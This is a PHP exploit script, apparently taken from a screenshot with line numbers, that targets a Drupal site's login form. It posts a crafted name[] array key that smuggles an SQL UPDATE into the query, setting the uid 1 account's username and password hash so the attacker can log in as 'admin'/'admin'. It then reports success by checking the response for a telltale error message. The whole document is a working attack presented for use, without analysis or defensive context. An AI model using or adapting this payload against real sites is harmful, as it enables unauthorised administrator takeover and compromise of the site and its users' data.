 1 <?php
2 $url = 'http://www.example.com';
3 $post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . urlencode('$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') . "'+where+uid+
%3D+'1';;#%20%20]=test3&name[0]=test&pass=test&test2=test&form_build_id=&form_id=user_login_block&op=Log+in";
4
5 $params = array(
6 'http' => array(
7 'method' => 'POST',
8 'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
9 'content' => $post_data
10 )
11 );
12 $ctx = stream_context_create($params);
13 $data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
14
15 if(stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
16 echo "Success! Log in with username \"admin\" and password \"admin\" at {$url}user/login";
17 } else {
18 echo "Error! Either the website isn't vulnerable, or your Internet isn't working. ";
19 }
20 ?>